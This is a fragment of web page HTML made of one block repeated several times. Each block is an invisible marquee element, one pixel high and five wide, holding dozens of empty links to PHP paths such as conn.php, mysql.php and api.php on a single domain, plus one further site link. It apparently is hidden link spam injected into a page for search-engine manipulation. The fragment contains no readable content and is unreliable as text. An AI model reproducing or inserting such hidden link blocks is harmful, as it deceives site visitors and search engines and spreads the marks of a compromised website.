href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a 